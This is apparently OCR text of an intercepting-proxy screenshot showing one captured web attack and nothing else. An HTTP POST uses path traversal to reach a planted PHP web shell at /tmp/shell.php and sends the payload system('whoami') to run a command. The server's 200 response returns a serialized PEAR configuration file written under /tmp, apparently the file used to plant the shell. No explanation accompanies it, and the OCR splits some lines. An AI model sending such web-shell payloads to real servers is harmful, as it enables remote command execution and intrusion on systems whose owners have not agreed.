 Pretty Raw \n Actions
1 POST /../tmp/shell.php HTTP/1.1
2 Host: 192.168.231.248:54120
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 19
11
12 1=system('whoami');
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Server: Caddy
4 X-Powered-By: PHP/7.4.23
5 Date: Fri, 17 Sep 2021 15:31:32 GMT
6 Content-Length: 453
7 Connection: close
8
9 #PEAR_Config 0.9
10 a:1:{s:10:"__channels";a:2:{s:12:"pecl.php.net";a:8:{s:7:"php_
/tmp/www-data
11 /pear/php";s:8:"data_dir";s:36:"/tmp/www-data
12 /pear/data";s:7:"www_dir";s:35:"/tmp/www-data
13 /pear/www";s:7:"cfg_dir";s:35:"/tmp/www-data
14 /pear/cfg";s:7:"ext_dir";s:35:"/tmp/www-data
15 /pear/ext";s:7:"doc_dir";s:36:"/tmp/www-data
16 /pear/docs";s:8:"test_dir";s:37:"/tmp/www-data
17 /pear/tests";s:7:"bin_dir";s:31:"/tmp/www-data
18 /pear";}s:5:"__uri";a:0:{}}}